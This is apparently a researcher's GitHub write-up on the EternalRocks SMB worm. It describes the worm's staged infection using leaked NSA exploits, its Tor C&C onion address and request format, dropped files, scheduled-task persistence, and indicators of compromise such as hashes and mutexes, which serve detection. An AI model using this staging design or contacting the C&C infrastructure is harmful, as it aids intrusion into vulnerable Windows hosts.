# EternalRocks (a.k.a. MicroBotMassiveNet)

github.com/stamparm/EternalRocks

stamparm

stamparm/
**EternalRocks**

EternalRocks worm

2 Contributors | 1 Issue | 425 Stars | 159 Forks

EternalRocks is a network worm (i.e. self-replicating), emerged in first half of May 2017, with oldest known sample `fc75410aa8f76154f5ae8fe035b9a13c76f6e132077346101a0d673ed9f3a0dd` dating to 2017-05-03. It spreads through public (The Shadow Brokers NSA dump) SMB exploits: `ETERNALBLUE`, `ETERNALCHAMPION`, `ETERNALROMANCE` and `ETERNALSYNERGY`, along with related programs: `DOUBLEPULSAR`, `ARCHITOUCH` and `SMBTOUCH`.**taskhost Properties** (Details tab)

| Property | Value |
|---|---|
| **Description** | |
| File description | EternalRocks |
| Type | Application |
| File version | 1.0.0.0 |
| Product name | EternalRocks |
| Product version | 1.0.0.0 |
| Copyright | Copyright © Microsoft 2017 |
| Size | 5,03 MB |
| Date modified | 18.5.2017. 2:39 |
| Language | Language Neutral |
| Original filename | EternalRocks.exe |

First stage malware `UpdateInstaller.exe` (got through remote exploitation with second stage malware) downloads necessary .NET components (for later stages) TaskScheduler and SharpZLib from Internet, while dropping `svchost.exe` (e.g. sample) and `taskhost.exe` (e.g. sample). Component `svchost.exe` is used for downloading, unpacking and running Tor from `archive.torproject.org` along with C&C ( `ubgdgno5eswkhmpy.onion` ) communication requesting further instructions (e.g. installation of new components).

Second stage malware `taskhost.exe` (Note: different than one from first stage) (e.g. sample) is being downloaded after a predefined period (24h) from `http://ubgdgno5eswkhmpy.onion/updates/download?id=PC` and run. After initial run it drops the exploit pack shadowbrokers.zip and unpacks contained directories `payloads/` , `configs/` and `bins/` . After that, starts a random scan of opened 445 (SMB) ports on Internet, while running contained exploits (inside directory `bins/` ) and pushing the first stage malware through payloads (inside directory `payloads/` ). Also, it expects running Tor process from first stage to get further instructions from C&C.## Update (2017-05-25)

Author (" `tmc` ") suddenly drops the whole campaign after a recent fuzz. C&C page currently holds this moment the following (new) message:

After a successful registration, user can find following messages from malware author (" `tmc` ") himself:

```
Its not ransomware, its not dangerous, it just firewalls
the smb port and moves on. I wanted to play some games with
them, considering I had visitors, but the news has to much
about weaponized doomsday worm eternal rocks payload. much
thought to be had... ps: nsa exploits were fun, thanks
shadowbrokers!
```

| | |
|---|---|
| **Message** | Its not ransomware, its not dangerous, it just firewalls the smb port and moves on. I wanted to play some games with them, considering I had visitors, but the news has to much about weaponized doomsday worm eternal rocks payload. much thought to be had... ps: nsa exploits were fun, thanks shadowbrokers! |
| **Tstamp** | 2017-05-24 00:48:00 |

```
btw, all I did, was use the NSA tools for what they were
built, I was figuring out how they work, and next thing I
knew I had access, so what to do then, I was ehh, I will
just firewall the port, thank you for playing, have a nice
a day.
```| Message | btw, all I did, was use the NSA tools for what they were built, I was figuring out how they work, and next thing I knew I had access, so what to do then, I was ehh, I will just firewall the port, thank you for playing, have a nice a day. |
| --- | --- |
| Tstamp | 2017-05-24 13:33:00 |

Also, malware doesn't update any more to the (shadowbrokers exploit pack) second stage, but to the dummy executable:

```
// nohost.exe.Program
private static void Main(string[] args)
{
}
```

## Host Based indicators

Computer ▸ Local Disk (C:) ▸ Program Files ▸ Microsoft Updates ▸

| Name | Date modified | Type | Size |
| --- | --- | --- | --- |
| bins | 18.5.2017. 15:11 | File folder | |
| configs | 18.5.2017. 15:11 | File folder | |
| payloads | 18.5.2017. 15:11 | File folder | |
| SharpZLib | 18.5.2017. 15:00 | File folder | |
| TaskScheduler | 18.5.2017. 15:00 | File folder | |
| temp | 18.5.2017. 15:16 | File folder | |
| Tor | 18.5.2017. 15:00 | File folder | |
| ICSharpCode.SharpZipLib.dll | 3.1.2011. 13:16 | Application extens... | 196 KB |
| installed.ete | 18.5.2017. 15:11 | ETE File | 1 KB |
| installed.fgh | 18.5.2017. 15:06 | FGH File | 1 KB |
| Microsoft.Win32.TaskScheduler.dll | 7.4.2017. 17:06 | Application extens... | 341 KB |
| required.glo | 18.5.2017. 15:02 | GLO File | 1 KB |
| shadowbrokers | 18.5.2017. 15:11 | Compressed (zipp... | 4.258 KB |
| SharpZLib | 18.5.2017. 15:00 | Compressed (zipp... | 444 KB |
| startup.fixed | 18.5.2017. 15:11 | FIXED File | 1 KB |
| svchost | 18.5.2017. 15:00 | Application | 297 KB |
| taskhost | 18.5.2017. 15:06 | Application | 5.152 KB |
| TaskScheduler | 18.5.2017. 15:00 | Compressed (zipp... | 870 KB |

## Paths

- `c:\Program Files\Microsoft Updates\SharpZLib.zip # in newer variants`
- `c:\Program Files\Microsoft Updates\svchost.exe`
- `c:\Program Files\Microsoft Updates\installed.fgh`- `c:\Program Files\Microsoft Updates\ICSharpCode.SharpZipLib.dll` `# in newer variants`
- `c:\Program Files\Microsoft Updates\Microsoft.Win32.TaskScheduler.dll`
- `c:\Program Files\Microsoft Updates\SharpZLib\` `# in newer variants`
- `c:\Program Files\Microsoft Updates\temp\tor.zip`
- `c:\Program Files\Microsoft Updates\temp\Tor\`
- `c:\Program Files\Microsoft Updates\required.glo`
- `c:\Program Files\Microsoft Updates\taskhost.exe`
- `c:\Program Files\Microsoft Updates\TaskScheduler.zip`
- `c:\Program Files\Microsoft Updates\TaskScheduler\`
- `c:\Program Files\Microsoft Updates\torunzip.exe` `# in older variants`

## Persistence

Two scheduled tasks `ServiceHost` and `TaskHost` having multiple triggers

## Mutexes

- `{8F6F00C4-B901-45fd-08CF-72FDEFF}`
- `{8F6F0AC4-B9A1-45fd-A8CF-72FDEFF}`
- `20b70e57-1c2e-4de9-99e5-69f369006912`

## Samples### First stage

- e049d8f69ddee0c2d360c27b98fa9e61b7202bb0d3884dd3ca63f8aa288422dc `# UpdateInstaller.exe (captured)`
- 1ee894c0b91f3b2f836288c22ebeab44798f222f17c255f557af2260b8c6a32d `# UpdateInstaller.exe (variant)`
- 64442cceb7d618e70c62d461cfaafdb8e653b8d98ac4765a6b3d8fd1ea3bce15 `# UpdateInstaller.exe (variant)`
- 94189147ba9749fd0f184fe94b345b7385348361480360a59f12adf477f61c97 `# UpdateInstaller.exe (variant)`
- 9bd32162e0a50f8661fd19e3b26ff65868ab5ea636916bd54c244b0148bd9c1b `# UpdateInstaller.exe (variant)`
- a7c387b4929f51e38706d8b0f8641e032253b07bc2869a450dfa3df5663d7392 `# UpdateInstaller.exe (variant)`
- ad8965e531424cb34120bf0c1b4b98d4ab769bed534d9a36583364e9572332fa `# UpdateInstaller.exe (variant)`
- b2ca4093b2e0271cb7a3230118843fccc094e0160a0968994ed9f10c8702d867 `# UpdateInstaller.exe (variant)`
- c999bf5da5ea3960408d3cba154f965d3436b497ac9d4959b412bfcd956c8491 `# UpdateInstaller.exe (variant)`
- d43c10a2c983049d4a32487ab1e8fe7727646052228554e0112f6651f4833d2c `# UpdateInstaller.exe (variant)`
- d86af736644e20e62807f03c49f4d0ad7de9cbd0723049f34ec79f8c7308fdd5 `# UpdateInstaller.exe (variant)`
- fc75410aa8f76154f5ae8fe035b9a13c76f6e132077346101a0d673ed9f3a0dd `# UpdateInstaller.exe (variant)`

### Second stage

- cf8533849ee5e82023ad7adbdbd6543cb6db596c53048b1a0c00b3643a72db30 `# taskhost.exe (captured)`
- 3b4497c7f8c89bf22c984854ac7603573a53b95ed147e80c0f19e549e2b65693 `# taskhost.exe (variant)`
- a77c61e86bc69fdc909560bb7a0fa1dd61ee6c86afceb9ea17462a97e7114ab0 `# taskhost.exe (variant)`
- 70ec0e2b6f9ff88b54618a5f7fbd55b383cf62f8e7c3795c25e2f613bfddf45d `# shadowbrokers.zip (exploits)`

## Network indicators

### C&C server(s)

```
ubgdgno5eswkhmpy.onion
``````
...............ubgdgno5eswkhmpy.onion.P..........GET /updates/shadowsinstalled?version=1,55 HTTP/1.0
Host: ubgdgno5eswkhmpy.onion

HTTP/1.1 200 OK
Date: Thu, 18 May 2017 00:42:36 GMT
Server: Apache/2.2.31 (Amazon)
X-Powered-By: PHP/5.6.30
Set-Cookie: CAKEPHP=g97frusfc95obo1ra42f51oql3; expires=Thu, 18-May-2017 04:42:36 GMT; Max-Age=14400; path=/; HttpOnly
Content-Length: 1
Connection: close
Content-Type: text/html; charset=UTF-8

!
```

## Downloading required .NET components (first stage)

- `http://api.nuget.org/packages/taskscheduler.2.5.23.nupkg`
- `http://api.nuget.org/packages/sharpziplib.0.86.0.nupkg` `# in newer variants`

# Appendix

## Decompilation of an older sample

C# source `# 1ee894c0b91f3b2f836288c22ebeab44798f222f17c255f557af2260b8c6a32d`

```
public class Globals
{
    public static double myVersion = 1.27;

    public static double dVersion = 1.0;

    public static string sInstallDirectory = "C:\\Program Files\\Microsoft Updates";

    public static string sOnion = "http://ubgdgno5eswkhmpy.onion";
}
```

## Network traffic capture (PCAP)

Windows 7 x64 SP1 Honeypot `# initial exploitation capture (2017-05-17)`

## Yara rules

EternalRocks.yara

## Debug strings

- `C:\Program Files (x86)\Microsoft Visual Studio\VB98\VB6.OLB`
- `C:\Users\tmc\Documents\DownLoader\Project1.vbp`- `C:\Users\tmc\Documents\TorUnzip\Project1.vbp`
- `c:\Users\tmc\Documents\Visual Studio 2015\Projects\MicroBotMassiveNet\taskhost\obj\x86\Debug\taskhost.pdb`
- `C:\Users\tmc\Documents\Visual Studio 2015\Projects\WindowsServices\svchost\bin\svchost.pdb`

## Indicators of Compromise (IOC)

### SHA256

```
1ee894c0b91f3b2f836288c22ebeab44798f222f17c255f557af2260b8c6a32d
20240431d6eb6816453651b58b37f53950fcc3f0929813806525c5fd97cdc0e1
2094d105ec70aa98866a83b38a22614cff906b2cf0a08970ed59887383ee7b70
23eeb35780faf868a7b17b8e8da364d71bae0e46c1ababddddddecbdbd2c2c64
3b4497c7f8c89bf22c984854ac7603573a53b95ed147e80c0f19e549e2b65693
44472436a5b46d19cb34fa0e74924e4efc80dfa2ed491773a2852b03853221a2
48b1024f599c3184a49c0d66c5600385265b9868d0936134185326e2db0ab441
589af04a85dc66ec6b94123142a17cf194decd61f5d79e76183db026010e0d31
64442cceb7d618e70c62d461cfaafdb8e653b8d98ac4765a6b3d8fd1ea3bce15
6bc73659a9f251eef5c4e4e4aa7c05ff95b3df58cde829686ceee8bd845f3442
70ec0e2b6f9ff88b54618a5f7fbd55b383cf62f8e7c3795c25e2f613bfddf45d
7b8674c8f0f7c0963f2c04c35ae880e87d4c8ed836fc651e8c976197468bd98a
94189147ba9749fd0f184fe94b345b7385348361480360a59f12adf477f61c97
9bd32162e0a50f8661fd19e3b26ff65868ab5ea636916bd54c244b0148bd9c1b
a77c61e86bc69fdc909560bb7a0fa1dd61ee6c86afceb9ea17462a97e7114ab0
a7c387b4929f51e38706d8b0f8641e032253b07bc2869a450dfa3df5663d7392
ad8965e531424cb34120bf0c1b4b98d4ab769bed534d9a36583364e9572332fa
aedd0c47daa35f291e670e3feadaed11d9b8fe12c05982f16c909a57bf39ca35
b2ca4093b2e0271cb7a3230118843fccc094e0160a0968994ed9f10c8702d867
c4762489488f797b4b33382c8b1b71c94a42c846f1f28e0e118c83fe032848f0
c999bf5da5ea3960408d3cba154f965d3436b497ac9d4959b412bfcd956c8491
cf8533849ee5e82023ad7adbdbd6543cb6db596c53048b1a0c00b3643a72db30
d43c10a2c983049d4a32487ab1e8fe7727646052228554e0112f6651f4833d2c
d86af736644e20e62807f03c49f4d0ad7de9cbd0723049f34ec79f8c7308fdd5
e049d8f69ddee0c2d360c27b98fa9e61b7202bb0d3884dd3ca63f8aa288422dc
e77306d2e3d656fa04856f658885803243aef204760889ca2c09fbe9ba36581d
f152ed03e4383592ce7dd548c34f73da53fc457ce8f26d165155a331cde643a9
fc75410aa8f76154f5ae8fe035b9a13c76f6e132077346101a0d673ed9f3a0dd
```

### Imphash

`8ef751c540fdc6962ddc6799f35a907c` `# older (VB6) variants of UpdateInstaller.exe`

### Mutexes

```
{8F6F00C4-B901-45fd-08CF-72FDEFF}
{8F6F0AC4-B9A1-45fd-A8CF-72FDEFF}
{8F6F0AC4-B9A1-45fd-A8CF-727220DE8F}
20b70e57-1c2e-4de9-99e5-69f369006912
```### File paths

```
c:\Program Files\Microsoft Updates\
```

### Scheduled tasks

`ServiceHost` -> `C:\Program Files\Microsoft Updates\svchost.exe` `# system start, log on, daily`

`TaskHost` -> `C:\Program Files\Microsoft Updates\taskhost.exe` `# system start, log on, daily`